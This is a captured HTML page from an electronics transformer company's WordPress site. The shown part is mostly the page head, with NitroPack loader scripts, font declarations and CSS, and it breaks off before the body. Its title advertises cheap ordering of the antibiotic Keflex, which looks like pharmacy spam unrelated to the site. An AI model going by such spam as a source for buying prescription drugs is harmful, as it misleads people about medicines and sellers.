

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dselectronicstransformer.com/where-to-order-cheap-keflex-uae-dselectronicstransformer-com/
body_size: 85789
content:
<!doctype html> <html lang="en-US"> <head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){let e=document.location.href;if(!e.match(/[?&]nonitro/)){if(e.indexOf("?")==-1){if(e.indexOf("#")==-1){document.location.href=e+"?nonitro=1"}else{document.location.href=e.replace("#","?nonitro=1#")}}else{if(e.indexOf("#")==-1){document.location.href=e+"&nonitro=1"}else{document.location.href=e.replace("#","&nonitro=1#")}}}}</script><link rel="preconnect" href="https://cdn-cgdme.nitrocdn.com" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><title>Where To Order Cheap Keflex Uae. dselectronicstransformer.com &#8211; DS Electronics Transformer</title><meta name='robots' content='max-image-preview:large' /><meta name="generator" content="WordPress 6.5.7" /><meta name="generator" content="WooCommerce 8.9.4" /><meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto" /><meta name="msapplication-TileImage" content="https://dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-270x270.png" /><meta name="generator" content="NitroPack" /><script>var NPSH,NitroScrollHelper;NPSH=NitroScrollHelper=function(){let e=null;const o=window.sessionStorage.getItem("nitroScrollPos");function t(){let e=JSON.parse(window.sessionStorage.getItem("nitroScrollPos"))||{};if(typeof e!=="object"){e={}}e[document.URL]=window.scrollY;window.sessionStorage.setItem("nitroScrollPos",JSON.stringify(e))}window.addEventListener("scroll",function(){if(e!==null){clearTimeout(e)}e=setTimeout(t,200)},{passive:true});let r={};r.getScrollPos=()=>{if(!o){return 0}const e=JSON.parse(o);return e[document.URL]||0};r.isScrolled=()=>{return r.getScrollPos()>document.documentElement.clientHeight*.5};return r}();</script><script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script><script type="text/worker" id="nitro-web-worker">var preloadRequests=0;var remainingCount={};var baseURI="";self.onmessage=function(e){switch(e.data.cmd){case"RESOURCE_PRELOAD":var o=e.data.requestId;remainingCount[o]=0;e.data.resources.forEach(function(e){preload(e,function(o){return function(){console.log(o+" DONE: "+e);if(--remainingCount[o]==0){self.postMessage({cmd:"RESOURCE_PRELOAD",requestId:o})}}}(o));remainingCount[o]++});break;case"SET_BASEURI":baseURI=e.data.uri;break}};async function preload(e,o){if(typeof URL!=="undefined"&&baseURI){try{var a=new URL(e,baseURI);e=a.href}catch(e){console.log("Worker error: "+e.message)}}console.log("Preloading "+e);try{var n=new Request(e,{mode:"no-cors",redirect:"follow"});await fetch(n);o()}catch(a){console.log(a);var r=new XMLHttpRequest;r.responseType="blob";r.onload=o;r.onerror=o;r.open("GET",e,true);r.send()}}</script><script id="nprl">(()=>{if(window.NPRL!=undefined)return;(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,o=i.parentNode,a=Node,c=String,u=document;if(o!==null){while(r<n){(e=t[r])instanceof a?(i=i.nextSibling)!==null?o.insertBefore(e,i):o.appendChild(e):o.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var e,t;e=t=function(){var t=false;var r=window.URL||window.webkitURL;var i=true;var o=true;var a=2;var c=null;var u=null;var d=true;var s=window.nitroGtmExcludes!=undefined;var l=s?JSON.parse(atob(window.nitroGtmExcludes)).map(e=>new RegExp(e)):[];var f;var m;var v=null;var p=null;var g=null;var h={touch:["touchmove","touchend"],default:["mousemove","click","keydown","wheel"]};var E=true;var y=[];var w=false;var b=[];var S=0;var N=0;var L=false;var T=0;var R=null;var O=false;var A=false;var C=false;var P=[];var I=[];var M=[];var k=[];var x=false;var _={};var j=new Map;var B="noModule"in HTMLScriptElement.prototype;var q=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;const D="gtm.js?id=";function H(e,t){if(!_[e]){_[e]=[]}_[e].push(t)}function U(e,t){if(_[e]){var n=0,r=_[e];for(var n=0;n<r.length;n++){r[n].call(this,t)}}}function Y(){(function(e,t){var r=null;var i=function(e){r(e)};var o=null;var a={};var c=null;var u=null;var d=0;e.addEventListener(t,function(r){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(u){Q(function(){e.triggerNitroEvent(t)})}c=true}else if(t=="readystatechange"){d++;n.ogReadyState=d==1?"interactive":"complete";if(u&&u>=d){n.documentReadyState=n.ogReadyState;Q(function(){e.triggerNitroEvent(t)})}}});e.addEventListener(t+"Nitro",function(e){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(!c){e.preventDefault();e.stopImmediatePropagation()}else{}u=true}else if(t=="readystatechange"){u=n.documentReadyState=="interactive"?1:2;if(d<u){e.preventDefault();e.stopImmediatePropagation()}}});switch(t){case"load":o="onload";break;case"readystatechange":o="onreadystatechange";break;case"pageshow":o="onpageshow";break;default:o=null;break}if(o){Object.defineProperty(e,o,{get:function(){return r},set:function(n){if(typeof n!=="function"){r=null;e.removeEventListener(t+"Nitro",i)}else{if(!r){e.addEventListener(t+"Nitro",i)}r=n}}})}Object.defineProperty(e,"addEventListener"+t,{value:function(r){if(r!=t||!n.startedScriptLoading||document.currentScript&&document.currentScript.hasAttribute("nitro-exclude")){}else{arguments[0]+="Nitro"}e.ogAddEventListener.apply(e,arguments);a[arguments[1]]=arguments[0]}});Object.defineProperty(e,"removeEventListener"+t,{value:function(t){var n=a[arguments[1]];arguments[0]=n;e.ogRemoveEventListener.apply(e,arguments)}});Object.defineProperty(e,"triggerNitroEvent"+t,{value:function(t,n){n=n||e;var r=new Event(t+"Nitro",{bubbles:true});r.isNitroPack=true;Object.defineProperty(r,"type",{get:function(){return t},set:function(){}});Object.defineProperty(r,"target",{get:function(){return n},set:function(){}});e.dispatchEvent(r)}});if(typeof e.triggerNitroEvent==="undefined"){(function(){var t=e.addEventListener;var n=e.removeEventListener;Object.defineProperty(e,"ogAddEventListener",{value:t});Object.defineProperty(e,"ogRemoveEventListener",{value:n});Object.defineProperty(e,"addEventListener",{value:function(n){var r="addEventListener"+n;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{t.apply(e,arguments)}},writable:true});Object.defineProperty(e,"removeEventListener",{value:function(t){var r="removeEventListener"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{n.apply(e,arguments)}}});Object.defineProperty(e,"triggerNitroEvent",{value:function(t,n){var r="triggerNitroEvent"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}}})})()}}).apply(null,arguments)}Y(window,"load");Y(window,"pageshow");Y(window,"DOMContentLoaded");Y(document,"DOMContentLoaded");Y(document,"readystatechange");try{var F=new Worker(r.createObjectURL(new Blob([document.getElementById("nitro-web-worker").textContent],{type:"text/javascript"})))}catch(e){var F=new Worker("data:text/javascript;base64,"+btoa(document.getElementById("nitro-web-worker").textContent))}F.onmessage=function(e){if(e.data.cmd=="RESOURCE_PRELOAD"){U(e.data.requestId,e)}};if(typeof document.baseURI!=="undefined"){F.postMessage({cmd:"SET_BASEURI",uri:document.baseURI})}var G=function(e){if(--S==0){Q(K)}};var W=function(e){e.target.removeEventListener("load",W);e.target.removeEventListener("error",W);e.target.removeEventListener("nitroTimeout",W);if(e.type!="nitroTimeout"){clearTimeout(e.target.nitroTimeout)}if(--N==0&&S==0){Q(J)}};var X=function(e){var t=e.textContent;try{var n=r.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var K=function(){n.documentReadyState="interactive";document.triggerNitroEvent("readystatechange");document.triggerNitroEvent("DOMContentLoaded");if(window.pageYOffset||window.pageXOffset){window.dispatchEvent(new Event("scroll"))}A=true;Q(function(){if(N==0){Q(J)}Q($)})};var J=function(){if(!A||O)return;O=true;R.disconnect();en();n.documentReadyState="complete";document.triggerNitroEvent("readystatechange");window.triggerNitroEvent("load",document);window.triggerNitroEvent("pageshow",document);if(window.pageYOffset||window.pageXOffset||location.hash){let e=typeof history.scrollRestoration!=="undefined"&&history.scrollRestoration=="auto";if(e&&typeof NPSH!=="undefined"&&NPSH.getScrollPos()>0&&window.pageYOffset>document.documentElement.clientHeight*.5){window.scrollTo(0,NPSH.getScrollPos())}else if(location.hash){try{let e=document.querySelector(location.hash);if(e){e.scrollIntoView()}}catch(e){}}}var e=null;if(a==1){e=eo}else{e=eu}Q(e)};var Q=function(e){setTimeout(e,0)};var V=function(e){if(e.type=="touchend"||e.type=="click"){g=e}};var $=function(){if(d&&g){setTimeout(function(e){return function(){var t=function(e,t,n){var r=new Event(e,{bubbles:true,cancelable:true});if(e=="click"){r.clientX=t;r.clientY=n}else{r.touches=[{clientX:t,clientY:n}]}return r};var n;if(e.type=="touchend"){var r=e.changedTouches[0];n=document.elementFromPoint(r.clientX,r.clientY);n.dispatchEvent(t("touchstart"),r.clientX,r.clientY);n.dispatchEvent(t("touchend"),r.clientX,r.clientY);n.dispatchEvent(t("click"),r.clientX,r.clientY)}else if(e.type=="click"){n=document.elementFromPoint(e.clientX,e.clientY);n.dispatchEvent(t("click"),e.clientX,e.clientY)}}}(g),150);g=null}};var z=function(e){if(e.tagName=="SCRIPT"&&!e.hasAttribute("data-nitro-for-id")&&!e.hasAttribute("nitro-document-write")||e.tagName=="IMG"&&(e.hasAttribute("src")||e.hasAttribute("srcset"))||e.tagName=="IFRAME"&&e.hasAttribute("src")||e.tagName=="LINK"&&e.hasAttribute("href")&&e.hasAttribute("rel")&&e.getAttribute("rel")=="stylesheet"){if(e.tagName==="IFRAME"&&e.src.indexOf("about:blank")>-1){return}var t="";switch(e.tagName){case"LINK":t=e.href;break;case"IMG":if(k.indexOf(e)>-1)return;t=e.srcset||e.src;break;default:t=e.src;break}var n=e.getAttribute("type");if(!t&&e.tagName!=="SCRIPT")return;if((e.tagName=="IMG"||e.tagName=="LINK")&&(t.indexOf("data:")===0||t.indexOf("blob:")===0))return;if(e.tagName=="SCRIPT"&&n&&n!=="text/javascript"&&n!=="application/javascript"){if(n!=="module"||!B)return}if(e.tagName==="SCRIPT"){if(k.indexOf(e)>-1)return;if(e.noModule&&B){return}let t=null;if(document.currentScript){if(document.currentScript.src&&document.currentScript.src.indexOf(D)>-1){t=document.currentScript}if(document.currentScript.hasAttribute("data-nitro-gtm-id")){e.setAttribute("data-nitro-gtm-id",document.currentScript.getAttribute("data-nitro-gtm-id"))}}else if(window.nitroCurrentScript){if(window.nitroCurrentScript.src&&window.nitroCurrentScript.src.indexOf(D)>-1){t=window.nitroCurrentScript}}if(t&&s){let n=false;for(const t of l){n=e.src?t.test(e.src):t.test(e.textContent);if(n){break}}if(!n){e.type="text/googletagmanagerscript";let n=t.hasAttribute("data-nitro-gtm-id")?t.getAttribute("data-nitro-gtm-id"):t.id;if(!j.has(n)){j.set(n,[])}let r=j.get(n);r.push(e);return}}if(!e.src){if(e.textContent.length>0){e.textContent+="\n;if(document.currentScript.nitroTimeout) {clearTimeout(document.currentScript.nitroTimeout);}; setTimeout(function() { this.dispatchEvent(new Event('load')); }.bind(document.currentScript), 0);"}else{return}}else{}k.push(e)}if(!e.hasOwnProperty("nitroTimeout")){N++;e.addEventListener("load",W,true);e.addEventListener("error",W,true);e.addEventListener("nitroTimeout",W,true);e.nitroTimeout=setTimeout(function(){console.log("Resource timed out",e);e.dispatchEvent(new Event("nitroTimeout"))},5e3)}}};var Z=function(e){if(e.hasOwnProperty("nitroTimeout")&&e.nitroTimeout){clearTimeout(e.nitroTimeout);e.nitroTimeout=null;e.dispatchEvent(new Event("nitroTimeout"))}};document.documentElement.addEventListener("load",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);document.documentElement.addEventListener("error",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);var ee=["appendChild","replaceChild","insertBefore","prepend","append","before","after","replaceWith","insertAdjacentElement"];var et=function(){if(s){window._nitro_setTimeout=window.setTimeout;window.setTimeout=function(e,t,...n){let r=document.currentScript||window.nitroCurrentScript;if(!r||r.src&&r.src.indexOf(D)==-1){return window._nitro_setTimeout.call(window,e,t,...n)}return window._nitro_setTimeout.call(window,function(e,t){return function(...n){window.nitroCurrentScript=e;t(...n)}}(r,e),t,...n)}}ee.forEach(function(e){HTMLElement.prototype["og"+e]=HTMLElement.prototype[e];HTMLElement.prototype[e]=function(...t){if(this.parentNode||this===document.documentElement){switch(e){case"replaceChild":case"insertBefore":t.pop();break;case"insertAdjacentElement":t.shift();break}t.forEach(function(e){if(!e)return;if(e.tagName=="SCRIPT"){z(e)}else{if(e.children&&e.children.length>0){e.querySelectorAll("script").forEach(z)}}})}return this["og"+e].apply(this,arguments)}})};var en=function(){if(s&&typeof window._nitro_setTimeout==="function"){window.setTimeout=window._nitro_setTimeout}ee.forEach(function(e){HTMLElement.prototype[e]=HTMLElement.prototype["og"+e]})};var er=async function(){if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}if(T===1){L=true;return}else if(T===0){T=-1}n.startedScriptLoading=true;Object.defineProperty(document,"readyState",{get:function(){return n.documentReadyState},set:function(){}});var e=document.documentElement;var t={attributes:true,attributeFilter:["src"],childList:true,subtree:true};R=new MutationObserver(function(e,t){e.forEach(function(e){if(e.type=="childList"&&e.addedNodes.length>0){e.addedNodes.forEach(function(e){if(!document.documentElement.contains(e)){return}if(e.tagName=="IMG"||e.tagName=="IFRAME"||e.tagName=="LINK"){z(e)}})}if(e.type=="childList"&&e.removedNodes.length>0){e.removedNodes.forEach(function(e){if(e.tagName=="IFRAME"||e.tagName=="LINK"){Z(e)}})}if(e.type=="attributes"){var t=e.target;if(!document.documentElement.contains(t)){return}if(t.tagName=="IFRAME"||t.tagName=="LINK"||t.tagName=="IMG"||t.tagName=="SCRIPT"){z(t)}}})});R.observe(e,t);if(!s){et()}await Promise.all(P);var r=b.shift();var i=null;var a=false;while(r){var c;var u=JSON.parse(atob(r.meta));var d=u.delay;if(r.type=="inline"){var l=document.getElementById(r.id);if(l){l.remove()}else{r=b.shift();continue}c=X(l);if(c===false){r=b.shift();continue}}else{c=r.src}if(!a&&r.type!="inline"&&(typeof u.attributes.async!="undefined"||typeof u.attributes.defer!="undefined")){if(i===null){i=r}else if(i===r){a=true}if(!a){b.push(r);r=b.shift();continue}}var m=document.createElement("script");m.src=c;m.setAttribute("data-nitro-for-id",r.id);for(var p in u.attributes){try{if(u.attributes[p]===false){m.setAttribute(p,"")}else{m.setAttribute(p,u.attributes[p])}}catch(e){console.log("Error while setting script attribute",m,e)}}m.async=false;if(u.canonicalLink!=""&&Object.getOwnPropertyDescriptor(m,"src")?.configurable!==false){(e=>{Object.defineProperty(m,"src",{get:function(){return e.canonicalLink},set:function(){}})})(u)}if(d){setTimeout((function(e,t){var n=document.querySelector("[data-nitro-marker-id='"+t+"']");if(n){n.after(e)}else{document.head.appendChild(e)}}).bind(null,m,r.id),d)}else{m.addEventListener("load",G);m.addEventListener("error",G);if(!m.noModule||!B){S++}var g=document.querySelector("[data-nitro-marker-id='"+r.id+"']");if(g){Q(function(e,t){return function(){e.after(t)}}(g,m))}else{Q(function(e){return function(){document.head.appendChild(e)}}(m))}}r=b.shift()}};var ei=function(){var e=document.getElementById("nitro-deferred-styles");var t=document.createElement("div");t.innerHTML=e.textContent;return t};var eo=async function(e){isPreload=e&&e.type=="NitroPreload";if(!isPreload){T=-1;E=false;if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}}if(w===false){var t=ei();let e=t.querySelectorAll('style,link[rel="stylesheet"]');w=e.length;if(w){let e=document.getElementById("nitro-deferred-styles-marker");e.replaceWith.apply(e,t.childNodes)}else if(isPreload){Q(ed)}else{es()}}else if(w===0&&!isPreload){es()}};var ea=function(){var e=ei();var t=e.childNodes;var n;var r=[];for(var i=0;i<t.length;i++){n=t[i];if(n.href){r.push(n.href)}}var o="css-preload";H(o,function(e){eo(new Event("NitroPreload"))});if(r.length){F.postMessage({cmd:"RESOURCE_PRELOAD",resources:r,requestId:o})}else{Q(function(){U(o)})}};var ec=function(){if(T===-1)return;T=1;var e=[];var t,n;for(var r=0;r<b.length;r++){t=b[r];if(t.type!="inline"){if(t.src){n=JSON.parse(atob(t.meta));if(n.delay)continue;if(n.attributes.type&&n.attributes.type=="module"&&!B)continue;e.push(t.src)}}}if(e.length){var i="js-preload";H(i,function(e){T=2;if(L){Q(er)}});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:i})}};var eu=function(){while(I.length){style=I.shift();if(style.hasAttribute("nitropack-onload")){style.setAttribute("onload",style.getAttribute("nitropack-onload"));Q(function(e){return function(){e.dispatchEvent(new Event("load"))}}(style))}}while(M.length){style=M.shift();if(style.hasAttribute("nitropack-onerror")){style.setAttribute("onerror",style.getAttribute("nitropack-onerror"));Q(function(e){return function(){e.dispatchEvent(new Event("error"))}}(style))}}};var ed=function(){if(!x){if(i){Q(function(){var e=document.getElementById("nitro-critical-css");if(e){e.remove()}})}x=true;onStylesLoadEvent=new Event("NitroStylesLoaded");onStylesLoadEvent.isNitroPack=true;window.dispatchEvent(onStylesLoadEvent)}};var es=function(){if(a==2){Q(er)}else{eu()}};var el=function(e){m.forEach(function(t){document.addEventListener(t,e,true)})};var ef=function(e){m.forEach(function(t){document.removeEventListener(t,e,true)})};if(s){et()}return{setAutoRemoveCriticalCss:function(e){i=e},registerScript:function(e,t,n){b.push({type:"remote",src:e,id:t,meta:n})},registerInlineScript:function(e,t){b.push({type:"inline",id:e,meta:t})},registerStyle:function(e,t,n){y.push({href:e,rel:t,media:n})},onLoadStyle:function(e){I.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},onErrorStyle:function(e){M.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},loadJs:function(e,t){if(!e.src){var n=X(e);if(n!==false){e.src=n;e.textContent=""}}if(t){Q(function(e,t){return function(){e.after(t)}}(t,e))}else{Q(function(e){return function(){document.head.appendChild(e)}}(e))}},loadQueuedResources:async function(){window.dispatchEvent(new Event("NitroBootStart"));if(p){clearTimeout(p);p=null}window.removeEventListener("load",e.loadQueuedResources);f=a==1?er:eo;if(!o||g){Q(f)}else{if(navigator.userAgent.indexOf(" Edge/")==-1){ea();H("css-preload",ec)}el(f);if(u){if(c){v=setTimeout(f,c)}}else{}}},fontPreload:function(e){var t="critical-fonts";H(t,function(e){document.getElementById("nitro-critical-fonts").type="text/css"});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:t})},boot:function(){if(t)return;t=true;C=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=document.prerendering;if(location.hash||C||n){o=false}m=h.default.concat(h.touch);p=setTimeout(e.loadQueuedResources,1500);el(V);if(C){e.loadQueuedResources()}else{window.addEventListener("load",e.loadQueuedResources)}},addPrerequisite:function(e){P.push(e)},getTagManagerNodes:function(e){if(!e)return j;return j.get(e)??[]}}}();var n,r;n=r=function(){var t=document.write;return{documentWrite:function(n,r){if(n&&n.hasAttribute("nitro-exclude")){return t.call(document,r)}var i=null;if(n.documentWriteContainer){i=n.documentWriteContainer}else{i=document.createElement("span");n.documentWriteContainer=i}var o=null;if(n){if(n.hasAttribute("data-nitro-for-id")){o=document.querySelector('template[data-nitro-marker-id="'+n.getAttribute("data-nitro-for-id")+'"]')}else{o=n}}i.innerHTML+=r;i.querySelectorAll("script").forEach(function(e){e.setAttribute("nitro-document-write","")});if(!i.parentNode){if(o){o.parentNode.insertBefore(i,o)}else{document.body.appendChild(i)}}var a=document.createElement("span");a.innerHTML=r;var c=a.querySelectorAll("script");if(c.length){c.forEach(function(t){var n=t.getAttributeNames();var r=document.createElement("script");n.forEach(function(e){r.setAttribute(e,t.getAttribute(e))});r.async=false;if(!t.src&&t.textContent){r.textContent=t.textContent}e.loadJs(r,o)})}},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t){setTimeout(function(){var t=document.createElement("script");t.src=e;document.head.appendChild(t)},t)}}}();document.write=function(e){n.documentWrite(document.currentScript,e)};document.writeln=function(e){n.documentWrite(document.currentScript,e+"\n")};window.NPRL=e;window.NitroResourceLoader=t;window.NPh=n;window.NitroPackHelper=r})();</script><template id="nitro-deferred-styles-marker"></template><style id="nitro-fonts">@font-face{font-family:WooCommerce;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"simple-line-icons";src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/fonts/b26c090955c66ba81b89d125fd85232f.Simple-Line-Icons.eot");src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/fonts/b26c090955c66ba81b89d125fd85232f.Simple-Line-Icons.woff2") format("woff2");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:eicons;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/70b1ce64f00900470effe8e5a87b9b7e.eicons.eot");src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/70b1ce64f00900470effe8e5a87b9b7e.eicons.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"dticon";src:url("https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/modules/controls/assets/css/fonts/dticon.eot?7luiwh");src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/modules/controls/assets/fonts/e71a1a74486a589e2d1c30c6b2508f3b.dticon.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot");src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2") format("woff2")}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot");src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2") format("woff2")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot");src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2") format("woff2")}</style><style type="text/css" id="nitro-critical-css">nav,section{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}img{border:0}button,input{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button{-webkit-appearance:button}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 